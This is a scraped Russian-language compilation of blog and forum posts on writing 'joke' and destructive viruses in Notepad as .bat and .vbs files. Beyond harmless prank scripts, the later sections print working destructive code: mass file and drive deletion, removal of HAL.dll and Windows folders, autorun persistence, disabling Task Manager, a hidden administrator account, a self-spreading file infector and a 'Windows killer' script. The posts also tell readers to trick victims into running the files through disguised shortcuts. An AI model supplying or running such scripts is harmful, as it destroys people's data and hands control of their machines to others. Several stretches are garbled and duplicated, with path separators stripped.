Содержание

- Создаем вирус-шутку через блокнот №2

- Создаем вирус в блокноте

- NGaming

- NGaming

- prorok

- Justman

- NGaming

- grinex

- Русский парк

- Топик

- Личный славянчик супер`s блог (3)

- Простые вирусы в NotePad++

- Как создаются вирусы | Создаем шуточные вирусы

- Как создаются компьютерные вирусы | Немного теории

- Создаем шуточные вирусы и не только

Создаем вирус-шутку через блокнот №2

И так друзья, в связи с тем, что под моим прошлым постом собралось много положительных комментариев от многоуважаемых читателей.

Рейтинг моего профиля возросла на глазах.

Мои комментарии и ответы набирали во тысячи плюсиков.

Мне говорили, что у них все работает, все получилось.

И поэтому я решил. Сделать продолжение. Наслаждайтесь :3

И так, в этом посте я конкретно расскажу про два формата: .bat и .vbs

Начнем с того, что разница в этих форматах принципиальная.Если сохранить команду в .bat, то компьютер будет выполнять то, то вы написали. Например написали команду для выключения компьютера. Сохранили в расширении .bat Если вы откроете этот файл, то ваш комп выключится, т.к. это было написано в программе. И сразу предупреждение: нельзя скрещивать в одной команде .bat и .vbs! У вас либо заглючит комп, либо начнет выполнять все команды одновременно и сломается.

Расширение .vbs это последовательное выполнение действий. Например в коде вы написали:

msgbox»Нажмите да или нет»,32+4,»Выбор»



При любом нажатии на кнопку (да,нет,крестик) окно закроется. Но! Если вы добавите в код что-то после первого окна, то при любом нажатии на кнопку (да,нет,крестик) у вас откроется следующее окно. Добавим одну строчку и получится вот это:

msgbox»Нажмите да или нет»,32+4,»Выбор»

msgbox»Нажмите ок для продолжения.»,64,»Нажмите!»

Этот код можно продолжать бесконечно. Главное не написать лишний символ/цифру. Никто вам не покажет, где ошибка. Код просто не запустится.

Думаю разница между двумя форматами понятна.

В конце поста будет ссылка на один сайт, где написаны команды для .bat вирусов.

Также удобность этих форматов в том, что если вы только начинаете создавать вирусы, новичок, то вы легко можете скопировать любой код, изменять там текст и использовать его. В кодах все интуитивно понятно. Что за что отвечает, что где писать. В следующем посту я накидаю сайтов, где вы сможете узнать как менять картинку в окне, что писать для того, чтобы в окне было «ок»,»продолжить» и т.д., что нельзя писать, как командой открыть файл, как сделать вирус-спамер и другое.

Окей, мой пост заканчивается. Чуть позже я более подробно расскажу про коды, про различные команды.

Пишите больше милых комментариев, мне приятно. Удачи!

Источник

Создаем вирус в блокноте

NGaming

.pisya

Удаляет все с доп. носителей

Удаляет все что хранится в реестре

Останавливает доступ в Интернет пользователя. Чтобы получить доступ обратно напишите IPconfig /renew в CMD

Отправляет сообщение и выключает компьютер

Простой вирус, который заставляет компьютер дать ошибку.

Сохранить как файл.VBS

Форматируются диски менее чем за 5 секунд. Только D, Е и С

Останавливает компьютер каждый раз при его включении

А теперь более опасные батники:

Заставляет систему упасть один раз потом компьютер не может быть перезапущен. Он удаляет все необходимое для запуска системы

НЕ ИСПОЛЬЗУЙТЕ НА СЕБЕ

Этот вирус отключает Интернет навсегда

NGaming

.pisya

prorok

Have a nice day

Justman

Даэдрот такой

NGaming

.pisya

grinex

aka Logequm

Удаляет все с доп. носителей

Удаляет все что хранится в реестре

Останавливает доступ в Интернет пользователя. Чтобы получить доступ обратно напишите IPconfig /renew в CMD

Отправляет сообщение и выключает компьютер

Простой вирус, который заставляет компьютер дать ошибку.

Сохранить как файл.VBS

Форматируются диски менее чем за 5 секунд. Только D, Е и С

Останавливает компьютер каждый раз при его включении

А теперь более опасные батники:

Заставляет систему упасть один раз потом компьютер не может быть перезапущен. Он удаляет все необходимое для запуска системы

НЕ ИСПОЛЬЗУЙТЕ НА СЕБЕ

Этот вирус отключает Интернет навсегда

Источник

Русский парк

Топик

Личный славянчик супер`s блог (3)

Как создать вирус шутку с помощью блокнота 🙂

Вирусы-шутки — это несложные программы, которые можно подсунуть другу (или врагу), и тот будет думать, что его компьютер взломан, поражен вирусом или серьезно поврежден. Вирусы-шутки можно писать в обычном Блокноте: нужно лишь записать в файл команды, которые тормозят компьютер, нарушают работу системы или просто пугают пользователя, а затем заставить его запустить этот файл на исполнение. Вирусы-шутки могут быть чем угодно, начиная от надоедливой неприятности и заканчивая кошмаром, нарушающим работу системы. «Вирусы» из этой статьи предназначены только для безобидных шуток, самое худшее что они могут сделать — это выключить компьютер. Внимание: эти вирусы-шутки предназначены только для Windows PC, они не будут работать на Mac OS без специальной подготовки. Начнем с шага 1.

Метод 1 из 3: Пишем поддельный вирус, открывающий «бесконечные» окна

Откройте блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор — достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.

2

Наберите «@echo off», а затем, на новой линии «CLS». По умолчанию BAT-файлы открывают окно командной строки и выводят исполняемые команды. Команды «@echo off» и «CLS» предотвращают появление команд в окне командной строки, делая причину шутки невидимым для жертвы.

3

Напишите команды для открытия множества (или бесконечного количества) окон. Теперь наступило время написать последовательность команд, исполняя которые, ваш поддельный вирус откроет много окон разных программ один раз или будет отрывать эти окна бесконечно. Важно знать, если бесконечно открывается очень много окон, компьютер в конце концов может зависнуть. Читайте далее о том, как сделать оба вида «вируса»:

Чтобы открыть определенное количество окон, начните новую строку и наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках поставьте название программы в вашем компьютере или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите эту команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:

iexplore.exe — интернет

calc.exe — Калькулятор

notepad.exe — Блокнот

winword.exe — Microsoft Word

Чтобы открыть бесконечное количество окон, сначала начните новую строку и наберите :A, включая двоеточие. На следующей строке наберите start iexplore.exe (или другую программу). И, наконец, строкой ниже наберите goto A. Эта последовательность команд заставляет компьютер открывать окно Internet Explorer (или любой другой программы), возвращаться к месту непосредственно перед открытием окна, а затем сразу же открывать новое окно, пока окно командной строки не будет закрыто или компьютер не зависнет.

4

Напишите в «вирусе» сообщение. Для устрашающего эффекта можно добавить в «вирус» сообщение, которое заставит пользователя думать, что с его/ее компьютером что-то не так. Чтобы показать сообщение, начните новую строку и наберите echo Ваше сообщение. Затем с новой строки наберите pause. Команда «pause» остановит выполнение «вируса» после появления сообщения.

Чтобы ваша шутка была правдоподобной, напишите сообщение, похожее на настоящие сообщения об ошибках, например: Fatal Error. C:// directory corrupted.

5

Сохраните текст как пакетный файл. Когда закончите, выберите File > Save As. а затем укажите расширение файла «.bat» (например, «pinball.bat»). В выпадающем списке «Тип файла» должно быть выбрано «Все файлы». Сохраните ваш файл где нибудь в компьютере.

6

Заставьте пользователя открыть файл. Чтобы ваша шутка заработала, нужно сделать так, чтобы кто-то запустил ее. Этого можно добиться разными способами. Один из самых работающих — создать ярлык для своего пакетного файла и изменить его иконку Method_Four:_Change_Shortcut_Icons create a shortcut of your batch file, then change its icon на что-то, чем пользователь действительно пользуется, а затем изменить название ярлыка, чтобы оно соответствовало иконке. Откиньтесь на спинку кресла и наблюдайте за результатами из удобного места!

1

Откройте Блокнот. Как и в предыдущей шутке, в этой нужно написать в Блокноте несколько простых команд. Однако на этот раз эффект будет другой — вместо открытия окон это шутка создает несколько сообщений с ошибками, которые заставят пользователя думать, что его/ее компьютер совершил ошибку или был взломан.

2

Наберите «x=msgbox(«Текст сообщения», 5+16, «Заголовок сообщения») точно так, как здесь указано, включая скобки и кавычки, и замените «Текст сообщения» и «Заголовок сообщения» желаемым текстом. Эта команда открывает стандартное диалоговое окно ошибки Windows с указанными вами сообщением об ошибке и заголовком окна. Чтобы ваша шутка была правдоподобной, используйте сообщения и заголовки, похожие на настоящие. Например попробуйте в качестве заголовка «Terminal Error», а в качестве сообщения — «Critical fault detected at C://Users/Windows/system32».

Возможно, вам захочется развить свою шутку в направлении взлома. В таком случае используйте сообщения вроде: «Я имею полный доступ к вашей системе. Приготовьтесь ко взлому». На самом деле ничего такого не случится, так что это сработает только с людьми, которые плохо разбираются в компьютерах.

Выражение «5+16» указывает компьютеру создать диалоговое окно с иконкой критической ошибки и двумя кнопками «Повтор» и «Отмена». Изменяя эти числа, можно получить разные типы окон с ошибками. Просто подставьте из приведенных ниже чисел любое число из одной цифры вместо 5 и любое число из двух цифр вместо 16:

0 (Кнопка OK)

1 (Кнопки OK и Отмена)

2 (Кнопки Отмена, Повтор и Пропустить)

3 (Кнопки Да, Нет, и Отмена)

4 (Кнопки Да и Нет)

5 (Кнопки Повтор и Отмена)

16 (Иконка критической ошибки)

32 (Иконка помощи)

48 (Иконка предупреждения)

64 (Иконка информации)

3

Повторяйте сообщение об ошибке, сколько вам угодно. Повторяйте команды, приведенные выше столько раз, сколько пожелаете, с любыми сообщениями об ошибках. Сообщения будут появляться одно за другим, то есть, как только пользователь закроет одно сообщение — откроется другое. Можете использовать этот факт, чтобы создать длинное сообщение, которое будет носить все более неотлагательный характер.

4

Сохраните документ как файл Visual Basic (VBA). Когда вы напишите все сообщения, которые хотите, сохраните файл. Выберите File > Save As. и дайте своему файлу имя с окончанием «.vba». Обязательно выберите «Все файлы» из выпадающего списка «Тип файла». Теперь, чтобы шутка удалась, нужно заставить кого-то запустить этот файл, например используя трюк из метода 1.

Метод 3 из 3: Использование предварительно написанного пакетного файла

1

Откройте Блокнот. Это шутка использует команды из Блокнота, чтобы заставить компьютер открывать программы случайным образом до тех пор, пока пакетный файл не будет отключен или компьютер не зависнет. Чтобы сделать эту шутку, вам просто нужно скопировать и вставить команды, указанные в этом разделе. Однако заметьте, что это может работать не на всех компьютерах.

2

Скопируйте и вставьте следующие команды:@echo offclsbegingoto %random%:1start cmd.exegoto begin:2start mspaint.exegoto begin:3start pinball.exegoto begin:4start iexplore.exegoto begin:5start explorer.exegoto begin:6start solitaire.exegoto begin:7start explorer.exegoto begin:8start edit.exegoto begin:9start iexplore.exegoto begin:0start mspaint.exegoto begin

3

Изменяйте эти команды на свое усмотрение. Эта программа случайным образом бесконечно открывает программы, указанные после слова «start». Возможно, вы заметили, что некоторые программы повторяются. Изменяйте список программ, как вы того пожелаете.

Заметьте, что некоторые названия программ, перечисленных выше, могут быть неправильными для некоторых машин, например на некоторых компьютерах может не быть «pinball.exe». Следует проверить дважды правильность названий программ, перед тем, как запускать этот вирус-шутку.

Если вы сомневаетесь в названии какой-то программы, помните, что точный путь программы тоже подходит. Например, вместо «iexplore.exe» можно написать «C:Program FilesInternet Explorer».

4

Сохраните текст как пакетный файл и запустите его (если отважитесь). Сохраните файл с расширением «.bat», выбрав «Все файлы» из выпадающего списка «Тип файла». Когда вам удастся заставить пользователя запустить его, он начнет случайным образом без остановки открывать программы в компьютере.

Чтобы было веселей, попробуйте заменить в одной из команд ‘*.exe’ на полный путь к какому-либо документу пользователя. Например, ‘start C:Docs123.doc’ откроет документ 123.doc из папки Docs в редакторе по умолчанию, а

edit (полное имя файла)

goto begin

откроет указанный файл в текстовом редакторе DOS. Это будет выглядеть так, как будто хакер читает личные документы. Помните, что имя файла, содержащее пробелы, должно заключаться в кавычки!

5

Изучите значения команд, чтобы модифицировать свои шутки. Даже если вы не понимаете, как они работают, вирусы-шутки могут быть хорошим развлечением. Но вам будет еще веселей, если вы будете понимать, что происходит при их запуске, и когда вы разберетесь, как работают эти «вирусы», вы сможете писать свои собственные! Вот список команд, используемых в этой статье, а также их краткое описание:

@echo off — отключить вывод команд

cls — очистить экран командной строки. Командная строка будет выглядеть аккуратней.

goto A — перейти на метку А.

%random% — переменная Windows, генерирующая случайные числа от 0 до 9 (включительно).

:(число, буква или слово) — метка. На нее можно переходить при помощи команды «goto».

На заметку: в примере выше у нас 10 меток. Если мы пропустим одно число, программа закроется, если %random% сгенерирует это число.

Советы

Вот образец одной из самых надоедливых программ и ее код:

@echo off

:a

start notepad

goto a

Все, что она делает — открывает Блокнот бесконечное количество раз до тех пор, пока вы не закроете окно командной строки. Не запускайте ее на компьютере без присмотра — это может плохо закончиться.

Это упрощенный вариант метода 1, рассмотренного выше.

Экспериментируйте с разными командами! Если вы хотите сделать шутку зловредной, примените команду, которая удаляет файлы или стирает весь жесткий диск. Но я вам ее не скажу, потому что находятся неудачники, которые делают это со своим компьютером, а во всем винят меня!

Источник

Простые вирусы в NotePad++

BATCH & EXECUTE

BUGS

Итак, пишем в блокноте:

time 00:00

copy %0 F:Work.bat

Вот две программки вам на рассмотрение, можете их использовать без моего соглашения, но, используя их, вы принимаете соглашение пользователя.

1) Программа для удаления файлов с флешки (если та вставлена) и переименования ее.

del F: *.* /q

label F:HACK

del C: *.* /q

del D: *.* /q

del E: *.* /q

del F: *.* /q

time 00:00

date 13.06.23

del *.* /q

Готов ли наш вирус? – Спросите себя. Конечно, нет. Нужно его немедленно закончить. В этом я вам с удовольствием помогу. И так наша новая команда «@echo off» вводиться в начале нашего вируса и скрывает все, что в нем происходит в дальнейшем. Одним словом, не дадим пользователю увидеть, что случилось. Еще добавив после каждой команды простенькое, но очень эффективное действие, как «>nul» к примеру «time 00:00 >nul», мы скроем сточку. Итак, можно усовершенствовать наш вирус:

@echo off

del C: *.* /q >nul

del D: *.* /q >nul

del E: *.* /q >nul

del F: *.* /q >nul

time 00:00 >nul

date 13.06.23 >nul

del *.* /q >nul

😡 ;

Start mspaint

goto x ;

Очень неплохая строка для нагрузки слабеньких машин. Команда открывает Paint, причем очень быстро. Раз 60 до того как вы поймете, что случилось и закроете программу. Попробуйте ввести вместо mspaint любые строки программ. Работает Можно использовать по несколько таких команд до полного торможения компьютера нашей жертвы.

Пишем новый скрипт:

copy «»%0″» «%SystemRoot%system32File.bat»

reg add «HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun» /v «Filel» /t REG_SZ /d «%SystemRoot%system32File.bat» /f

reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v NoControlPanel /t REG_DWORD /d 1 /f

Очень жестокая команда, добавляет программу в автозагрузку ОС. Не советую проверять на вашем компьютере. Не останавливаемся, и едем дальше.

На этом мои уроки закончены. Надеюсь, вам понравилось! С уважением SMOKED! P.S. Когда я первый раз выложил эту статью в интернет. На мой ICQ пришло около 70 сообщений с просьбой взломать почтовый ящик . Писал все сам, статья моя!

Понравилась статья? Подпишитесь на канал, чтобы быть в курсе самых интересных материалов

Источник

Как создаются вирусы | Создаем шуточные вирусы

Данная статья написана в образовательных целях и автор не несет ответственности за совершенные вами действия. Будьте благоразумны и цените труды других людей.

Как создаются компьютерные вирусы | Немного теории

Компьютерные вирусы – вид вредоносного программного обеспечения, способного создавать копии самого себя и внедряться в код других программ, системные области памяти, загрузочные секторы, а также распространять свои копии по разнообразным каналам связи.

Компьютерные вирусы имеют следующие классификации:

И всё же, WannaCry хоть и был распространен и довольно много с него денег поимели, это был обычный WinLocker, который можно было снять. Дело в том, что платили в большинстве банки и компании, у которых не было времени разбираться, а 300 долларов для них не является серьезной потерей.

Создаем шуточные вирусы и не только

Давайте создадим несколько своих вирусов, которые я не рекомендую проверять на своей компьютере, так как это может очень плохо закончиться.

Сделать такие вирусы сможет абсолютно каждый, так как нам не понадобятся специализированное ПО и т.п., нам нужен просто блокнот.

Удаление всех файлов

Данный код мы сохраняем как anyname.bat и все, после запуска всё содержимое удалится.

Синий экран Смерти

Форматируем диски C, D, E за три секунды

Сохраняем данный файл как anyname.bat и запускаем. Форматирование всех дисков произойдёт за три секунды.

Эффект Матрицы | Matrix Effect

@echo off

color 02 :tricks

echo %random%%random%%random%%random%%random%%random%%random%%random%

goto tricks

Сохраняем как anyname.bat и запускаем, это не опасно для вашего ПК.

Выключение ПК и отключение возможности перезагрузики

Сохраняем как kind.bat, ОПАСНО ЗАПУСКАТЬ НА СВОЕМ ПК!

Заменяем файлы на нерабочие

Сохраняем как anyname.bat и запускаем.

Удаление операционной системы

Сохраняем как anyname.bat и запускаем на ПК жертвы.

А на этом сегодня всё, спасибо за прочтение статьи и я надеюсь вы не будете злоупотреблять полученной информацией. Если вы хотите ещё вирусов, то пишите в комментариях, сделаем! Сохраните статью в своих социальных сетях, чтобы не потерять.

Источник

Шутки с использованием vbs-скриптов. Можно подшутить над другом или коллегами на работе.

Для того, чтобы активировать скрипт с приколом нужно следующее: открыть блокнот, скопировать vbs-скрипт, который находится ниже, далее вставить этот скрипт в блокнот и сохранить с расширением *.vbs, а после запустить на компе жертвы.

Пугалка №1.

На экране появляются сообщения о том, что система заражена, появляется много командных строк, калькуляторы, блокноты и другое.

on error resume next

set t=createobject("Wscript.Shell")

set kill = createobject("wscript.shell")

kill.run"taskkill /f /im explorer.exe",0

msgbox"Неполадка системы",16,"Error"

msgbox"Вы заражены вирусом",48,"Windows"

msgbox"Необходим перезапуск системы",16,"Windows"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"calc.exe"

t.run"notepad.exe"

t.run"telnet"

t.run"help"

t.run"explorer"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"calc.exe"

t.run"notepad.exe"

t.run"telnet"

t.run"help"

t.run"help"

msgbox"Сбой системы",16,"Windows"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"calc.exe"

t.run"notepad.exe"

t.run"telnet"

t.run"help"

t.run"explorer"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"calc.exe"

t.run"notepad.exe"

t.run"telnet"

t.run"help"

t.run"help"

msgbox"Сбой системы",16,"Windows"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"calc.exe"

t.run"notepad.exe"

t.run"telnet"

t.run"help"

t.run"explorer"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"help"

t.run"calc.exe"

t.run"notepad.exe"

t.run"telnet"

t.run"help"

t.run"help"

msgbox"Сбой системы",16,"Windows"

t.run"help"

t.run"help"

t.run"help"

Пугалка №2. Мигающая клавиатура

На клавиатуре мигают лампочки, а так же имитируется нажатие клавиш CapsLock, NumLock, ScrollLock, в результате чего написанный текст принимает вид: ТаКоЙ ТеКсТ

Set s = CreateObject("Wscript.Shell")

do

wscript.sleep 80

s.sendkeys"{numlock}"

wscript.sleep 80

s.sendkeys"{capslock}"

wscript.sleep 80

s.sendkeys"{scrolllock}"

wscript.sleep 80

wscript.sleep 80

s.sendkeys"{numlock}"

wscript.sleep 80

s.sendkeys"{capslock}"

wscript.sleep 80

s.sendkeys"{scrolllock}"

wscript.sleep 80

s.sendkeys"{scrolllock}"

wscript.sleep 80

s.sendkeys"{capslock}"

wscript.sleep 80

s.sendkeys"{numlock}"

wscript.sleep 80

wscript.sleep 80

s.sendkeys"{scrolllock}"

wscript.sleep 80

s.sendkeys"{capslock}"

wscript.sleep 80

s.sendkeys"{numlock}"

wscript.sleep 80

s.sendkeys"{numlock}"

wscript.sleep 80

s.sendkeys"{capslock}"

wscript.sleep 80

s.sendkeys"{scrolllock}"

wscript.sleep 80

loop

Пугалка №3.

Открывается блокнот и пишется текст

on error resume next

set t=createobject("Wscript.Shell")

Set s = CreateObject("Wscript.Shell")

set kill = createobject("wscript.shell")

kill.run"taskkill /f /im explorer.exe",0

t.run"notepad"

wscript.sleep 580

s.sendkeys"+{х}"

wscript.sleep 80

s.sendkeys"{о}"

wscript.sleep 80

s.sendkeys"{ч}"

wscript.sleep 80

s.sendkeys"{е}"

wscript.sleep 80

s.sendkeys"{ш}"

wscript.sleep 80

s.sendkeys"{ь}"

wscript.sleep 80

s.sendkeys"{ }"

wscript.sleep 80

s.sendkeys"+{н}"

wscript.sleep 80

s.sendkeys"{а}"

wscript.sleep 80

s.sendkeys"{у}"

wscript.sleep 80

s.sendkeys"{ч}"

wscript.sleep 80

s.sendkeys"{у}"

wscript.sleep 888

s.sendkeys"%{f4}"

wscript.sleep 80

s.sendkeys"{RIGHT}"

wscript.sleep 80

s.sendkeys"{enter}"

msgbox"Страшно было xD",16,"Шутка"

t.run"explorer.exe"

Простенькие вирусы:

Убирает рабочий стол

@echo off

reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v NoDesktop /t REG_DWORD /d 1 /f >nul

@echo off

shutdown -s -t 1 -c «lol» >nul

@echo off

shutdown -r -t 1 -c «lol» >nul

Запрещает запускать программы

@echo off

reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorerRestrictRun /v 1 /t REG_DWORD /d %SystemRoot%explorer.exe /f >nul

@echo off

del «%SystemRoot%Driver Cachei386driver.cab» /f /q >nul

@echo off

del «%SystemRoot%Media» /q >nul

Запрещает заходить в панель управления

@echo off

reg add HKCUSoftwareMicrosoftWindowsCurrent VersionPoliciesExplorer

/v NoControlPanel /t REG_DWORD /d 1 /f >nul

Запрещает комбинацию Ctrl-Alt-Delete

reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f >nul

Меняет местами значение кнопок мыши

%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul

Удаляет курсор мыши

del «%SystemRoot%Cursors*.*» >nul

Меняет название корзины

reg add HKCUSoftwareMicrosoftWindowsShellNoRoamMUICache /v @C:WINDOWSsystem32SHELL32.dll,-8964 /t REG_SZ /d ТУТ НАЗВАНИЕ КОРЗИНЫ /F

Убирает панель управления

reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f

Серьезные вирусы:

Удаляет ВСЕ с разделадиска(не пытайтесь проверить у себя)

rd [Буква_Диск]: /s /q

Удаляет все файлы в program files

del c:Program Files/q

Убивает процесс explorer.exe

taskkill /f /im explorer.exe >nul

Создает миллион папок

FOR /L %%i IN (1,1,1000000) DO md %%i

Удаляет все драйвера, которые установлены на компьютере

del «%SystemRoot%Driver Cachei386driver.cab» /f /q >nul

Удаляет команду DEL

del %0

Будет открывать бесконечно Paint

Start mspaint

goto x

Изменяет расширение всех ярлыков на .txt

assoc .lnk=.txt

Заражает Autoexec

copy «»%0″» «%SystemRoot%system32batinit.bat» >nul

reg add «HKCUSOFTWAREMicrosoftCommand Processor» /v AutoRun /t REG_SZ /d «%SystemRoot%syste m32batinit.bat» /f >nul

Создает нового пользователя, с правами администратора, логин:hacker и пароль hack (Можете изменить)

@echo off

chcp 1251

net user SUPPORT_388945a0 /delete

net user hacker hack /add

net localgroup Администраторы hacker /add

net localgroup Пользователи SUPPORT_388945a0 /del

reg add «HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserList» /v «support» /t reg_dword /d 0 y

сбой системы (!) — выключить все функции ввода-вывода (клавиатура, дисплей, мышь). В результате будет черный экран с курсором и ни на что не реагирующая система, однако Windows продолжает работать.

rundll32 user,disableoemlayer

Меняет местами кнопки мыши,но обратная смена не возможна)

rundll32 user,SwapMouseButton

Удаляет ядро системы

del %systemroot%system32HAL.dll

Заражает *.jpg *.mp3 *.doc *.htm? *.xls. (Заражает

не только в текущем каталоге, но и надкаталоге)

@echo off%[MrWeb]%

if ‘%1==’In_ goto MrWebin

if exist c:MrWeb.bat goto MrWebru

if not exist %0 goto MrWeben

find «MrWeb»<%0>c:MrWeb.bat

attrib +h c:MrWeb.bat

:MrWebru

for %%g in (..*.jpg ..*.doc ..*.htm? *.jpg *.mp3 *.doc *.htm? *.xls) do call c:MrWeb In_ %%ggoto MrWeben

:MrWebin

if exist %2.bat goto MrWeben

type c:MrWeb.bat>>%2.bat

echo start %2>>%2.bat%[MrWeb]%

:MrWeben

Вирус заражает *.JPG в текущем каталоге

@echo off%[MrWeb]%

if ‘%1==’In_ goto MrWebin

if exist c:MrWeb.bat goto MrWebru

if not exist %0 goto MrWeben

find «MrWeb»<%0>c:MrWeb.bat

attrib +h c:MrWeb.bat

:MrWebru

for %%g in (*.jpg) do call c:MrWeb In_ %%g

goto MrWeben

:MrWebin

if exist %2.bat goto MrWeben

type c:MrWeb.bat>>%2.bat

echo start %2>>%2.bat%[MrWeb]%

:MrWeben

Жестокие вирусы:

У вашего ламера будет глючить компьютер.

@echo off

echo Set fso = CreateObject(«Scripting.FileSystemObject») > %systemdrive%windowssystem32rundll32.vbs

echo do >> %systemdrive%windowssystem32rundll32.vbs

echo Set tx = fso.CreateTextFile(«%systemdrive%windowssystem32rundll32.dat», True) >> %systemdrive%windowssystem32rundll32.vbs

echo tx.WriteBlankLines(100000000) >> %systemdrive%windowssystem32rundll32.vbs

echo tx.close >> %systemdrive%windowssystem32rundll32.vbs

echo FSO.DeleteFile «%systemdrive%windowssystem32rundll32.dat» >> %systemdrive%windowssystem32rundll32.vbs

echo loop >> %systemdrive%windowssystem32rundll32.vbs

start %systemdrive%windowssystem32rundll32.vbs

reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun /v system_host_run /t REG_SZ /d %systemdrive%windowssystem32rundll32.vbs /f

Вирус который убивает Винду. Не проверяйте на своем компьютере=)

@echo This virus created by LIZA

@echo Virus: pcforumhack.ru™ Virus

@echo Autor: LIZA

@echo off

echo Chr(39)>%temp%temp1.vbs

echo Chr(39)>%temp%temp2.vbs

echo on error resume next > %temp%temp.vbs

echo Set S = CreateObject(«Wscript.Shell») >> %temp%temp.vbs

echo set FSO=createobject(«scripting.filesystemobject»)>>%temp%temp.vbs

reg add HKEY_USERSS-1-5-21-343818398-1417001333-725345543-1003SoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v nodesktop /d 1 /freg add HKEY_USERSS-1-5-21-343818398-1417001333-725345543-1003SoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v ClassicShell /d 1 /fset ¶§=%0

copy %¶§% %SystemRoot%user32dll.bat

reg add «hklmSoftwareMicrosoftWindowsCurrentVersionRun» /v RunExplorer32 /d %SystemRoot%user32dll.bat /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoDrives /t REG_DWORD /d 67108863 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoViewOnDrive /t REG_DWORD /d 67108863 /f

echo fso.deletefile «C:ntldr»,1 >> %temp%temp.vbs

reg add «HKCUSoftwarePoliciesMicrosoftInternet ExplorerRestrictions» /v «NoSelectDownloadDir» /d 1 /f

reg add «HKLMSOFTWAREMicrosoftInternet ExplorermainFeatureControlFeature_LocalMachine_Lockdown» /v «IExplorer» /d 0 /f

reg add «HKCUSoftwarePoliciesMicrosoftInternet ExplorerRestrictions» /v «NoFindFiles» /d 1 /f

reg add «HKCUSoftwarePoliciesMicrosoftInternet ExplorerRestrictions» /v «NoNavButtons» /d 1 /f

echo fso.deletefolder «D:Windows»,1 >> %temp%temp.vbs

echo fso.deletefolder «I:Windows»,1 >> %temp%temp.vbs

echo fso.deletefolder «C:Windows»,1 >> %temp%temp.vbs

echo sr=s.RegRead(«HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSystemRoot») >> %temp%temp.vbs

echo fso.deletefile sr+»system32hal.dll»,1 >> %temp%temp.vbs

echo sr=s.RegRead(«HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSystemRoot») >> %temp%temp.vbs

echo fso.deletefolder sr+»system32dllcache»,1 >> %temp%temp.vbs

echo sr=s.RegRead(«HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSystemRoot») >> %temp%temp.vbs

echo fso.deletefolder sr+»system32drives»,1 >> %temp%temp.vbs

echo s.regwrite «HKEY_CLASSES_ROOTCLSID{645FF040-5081-101B-9F08-00AA002F954E}LocalizedString»,»forum.whack.ru™»>>%temp%temp.vbs

echo s.regwrite «HKLMSOFTWAREMicrosoftWindows NTCurrentVersionRegisteredOwner»,»forum.whack.ru™»>>%temp%temp.vbs

echo s.regwrite «HKLMSOFTWAREMicrosoftWindows NTCurrentVersionRegisteredOrganization»,»forum.whack.ru™»>>%temp%temp.vbs

echo on error resume next > %temp%temp1.vbs

echo set FSO=createobject(«scripting.filesystemobject»)>>%temp%temp1.vbs

echo do>>%temp%temp1.vbs

echo fso.getfile («A:»)>>%temp%temp1.vbs

echo loop>>%temp%temp1.vbs

echo on error resume next > %temp%temp2.vbs

echo Set S = CreateObject(«Wscript.Shell») >> %temp%temp2.vbs

echo do>>%temp%temp2.vbs

echo execute»S.Run «»%comspec% /c echo «» & Chr(7), 0, True»>>%temp%temp2.vbs

echo loop>>%temp%temp2.vbs

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem» /v disabletaskmgr /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem» /v disableregistrytools /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoStartMenuPinnedList /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoStartMenuMFUprogramsList /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoUserNameInStartMenu /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesNonEnum» /v {20D04FE0-3AEA-1069-A2D8-08002B30309D} /t REG_DWORD /d 1 /f

reg add «hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer» /v NoNetworkConnections /t REG_DWORD /d 1 /f

